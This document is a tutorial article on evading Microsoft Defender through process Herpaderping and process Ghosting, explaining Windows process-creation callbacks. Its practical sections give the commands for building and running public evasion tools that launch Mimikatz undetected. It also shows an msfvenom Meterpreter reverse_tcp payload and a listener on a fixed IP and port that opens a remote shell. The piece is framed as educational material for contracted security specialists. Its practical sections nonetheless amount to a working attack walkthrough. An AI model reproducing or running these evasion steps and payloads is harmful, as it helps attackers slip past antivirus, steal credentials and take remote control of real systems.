
For simplicity, I will use Microsoft Defender and Mimikatz in my tests.
warning
This article is intended for security specialists operating under a contract; all information provided in it is for educational purposes only. Neither the author nor the Editorial Board can be held liable for any damages caused by improper usage of this publication. Distribution of malware, disruption of systems, and violation of secrecy of correspondence are prosecuted by law.
Process specifics
How does an antivirus know that a process has been launched in the system? Microsoft allows developers of antivirus solutions to receive events that are of interest to them via APIs (e.g. PsSetCreateProcessNotifyRoutineEx). When a process is created, Microsoft Defender (and all other antiviruses) are immediately notified of this by a respective callback. After receiving it, the AV program can inspect the executable file and decide whether the new process can be allowed or not (in this article, the static analysis stage is omitted).
The point is that the CreateProcessNotify notification is not about process creation. The callback is sent when the first thread is created inside this process. In other words, there is a gap between the moment the process is created and the moment the antivirus becomes aware of it. This gap is creatively used by attackers.
Important information
The executable file is not a process. It can be associated with multiple processes (you can easily check in Task Manager how many processes are associated, for instance, with RuntimeBroker. or svchost.). Each process is necessarily associated with some PE file (., ., etc.). Processes provide resources required to execute the program.
Any process contains a virtual address space, executable code, open handles to system objects, security context, unique process identifier, environment variables, priority class, minimum and maximum working set sizes, and at least one execution thread.
A thread is the basic unit used by the operating system to allocate processor time. A thread can execute any part of a process code, including parts that are currently executed by another thread.
Process creation
Let’s examine the process creation procedure step by step.
- First, you get a handle to the executable file you are about to run (e.g.
hFile);= CreateFile( "C:\ Windows\ System32\ svchost. exe") - Then you create the image section (e.g,
hSection). This is a special section used to map a file (or part of a file) into memory. The image section corresponds to PE files and can only be created in them;= NtCreateSection( hFile, SEC_IMAGE) - You create a process in the image section (e.g.
hProcess);= NtCreateProcessEx( hSection) - You assign arguments and environment variables (e.g.
CreateEnvironmentBlock/); andNtWriteVirtualMemory - You create a thread to execute the process (e.g.
NtCreateThreadEx).
Important: processes are launched from executable files, but information contained in an executable file may change in comparison with the information stored in the image section (since it is cached by memory manager).
Scanning a process for malware
As said above, antiviruses can receive notifications about process and thread creation events (PsSetCreateProcessNotifyRoutineEx and PsSetCreateThreadNotifyRoutineEx).
This is how it looks:
typedef struct _PS_CREATE_NOTIFY_INFO { SIZE_T Size; union { ULONG Flags; struct { ULONG FileOpenNameAvailable : 1; ULONG IsSubsystemProcess : 1; ULONG Reserved : 30; }; }; HANDLE ParentProcessId; CLIENT_ID CreatingThreadId; struct _FILE_OBJECT *FileObject; PCUNICODE_STRING ImageFileName; PCUNICODE_STRING CommandLine; NTSTATUS CreationStatus;} PS_CREATE_NOTIFY_INFO, *PPS_CREATE_NOTIFY_INFO;Interestingly, FILE_OBJECT corresponds to the NtCreateSection handle. But if you look at the NtCreateProcess API, you’ll also see a section handle there, not a file handle.
NTSYSCALLAPINTSTATUSNTAPINtCreateProcess( _Out_ PHANDLE ProcessHandle, _In_ ACCESS_MASK DesiredAccess, _In_opt_ POBJECT_ATTRIBUTES ObjectAttributes, _In_ HANDLE ParentProcess, _In_ BOOLEAN InheritObjectTable, _In_opt_ HANDLE SectionHandle, _In_opt_ HANDLE DebugPort, _In_opt_ HANDLE ExceptionPort );Differences between two techniques
For simplicity, I summarized the differences between techniques described in this article in a table.
| Technique | Actions |
|---|---|
| Hollowing | map → modify section → execute |
| Doppelgänging | transact → write → map → rollback → execute |
| Herpaderping | write → map → modify → execute → close |
| Ghosting | delete pending → write → map → close(delete) → execute |
Herpaderping
To test this technique, I need mimikatz., a target executable file (e.g. hack.), and any file that doesn’t raise suspicions in antivirus programs. Let’s examine the Herpaderping technique step by step.
-
Write. You create and open
hack., copyexe mimikatz.into it, and don’t close the handle;exe - Map. You create an image section and map the contents into memory;
-
Modify. You create a process with the handle to the previously created section. After that, you change the contents of the
hack.file by copying something legitimate there. Remember an important point mentioned in the section describing the process creation procedure? Here it is: from now on, the information stored in memory and the information stored in the file are different;exe - Execute. You create the initial thread. Only now the process creation callback is invoked and sent to the antivirus. The difference between the file contents and the memory contents drives Microsoft Defender crazy: it cannot understand whether this process can be allowed to run or not; and
- Close. You close the open handle.
Practical Herpaderping
All my actions will be monitored by up-to-date Microsoft Defender. Of course, if you drop Mimikatz or an MSFvenom payload onto a disk ‘as is’, it will be immediately detected by the antivirus. I also have to bypass static analysis, but this stage is beyond the scope of this article.

I copy the project from GitHub and assemble it.
git clone https://github.com/jxy-s/herpaderping.gitcd .\herpaderping\
git submodule update --init -recursive
Then I execute the command

ProcessHerpaderping.exe mimikatz.exe hack.exe lsass.exe
Success! No reaction from Microsoft Defender. Let’s review the information provided by ProcessHacker.

The point is that the executed file is not mimikatz., but hack.. And my hack. app has a certificate issued by Microsoft.

Hack. is stored on my Desktop without raising any alarms.
This trick works not only with Mimikatz: to forward a Meterpreter session to myself, I generate a payload and start a listener.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.197 LPORT=9001 -f exe > met.exe
use exploit/multi/handlerset payload windows/x64/meterpreter/reverse_tcpset LHOST 192.168.1.197set LPORT 9001exploitI perform the above operations and check whether I’ve got a session.

It’s working!
Ghosting
To test this technique, I am going to use the same source file mimikatz. and the same target executable file hack. (although you can specify anything you want for this purpose). Similar to the previous example, let’s examine the technology step by step.
-
Delete pending. Delete Pending is a special state of a file: it hasn’t been deleted yet because the handle to it remains open. Once the handle closes, the file will be deleted. So, you create a file and put it into a delete-pending state using
NtSetInformationFile (. An attempt to use FILE_DELETE_ON_CLOSE won’t delete the file;FileDispositionInformation) - Write. Copy your original payload executable to the newly-created file. The content is not saved because the file is in the delete-pending state. Also, this state blocks external attempts to open the file;
- Map. You create an image section and map the contents into memory;
- Close(delete). You close the delete-pending handle, and the file is deleted.
-
Execute. You create a process using the handle to the previously created image section. Then you create the initial thread. At this point, a process creation callback is invoked and sent to the antivirus, but the file has already been deleted. An attempt to open it will fail with a
STATUS_FILE_DELETEDerror. If you try to open the file before it’s deleted, you’ll get the same error.
Practical Ghosting
I copy the project and assemble it. Alternatively, you can download the ready-made package from GitHub.
Executing the command:
proc_ghost64.exe mimikatz.exe hack.exe
As you can see, everything has worked smoothly again, and Microsoft Defender didn’t react in any way. Now let’s examine the information provided by ProcessHacker.

There is also another tool implementing this technique: KingHamlet. In addition, it can encrypt the original payload:
KingHamlet.exe mimikatz.exe key
The process ghosting technique is applied at the next step:
KingHamlet.exe mimikatz.exe.khe key hack.exe
KingHamlet has also done its job successfully. ProcessHacker displays the following information:

Conclusions
Microsoft reacts to reports about the above-described techniques in a pretty contradictory way. At some point, the company claims that it has released a patch fixing the problem; then the Microsoft Security Response Center (MSRC) states that the problem doesn’t meet its security update criteria… But as you can see, so far these mechanisms work smoothly; the key thing for an attacker is to bypass static analysis.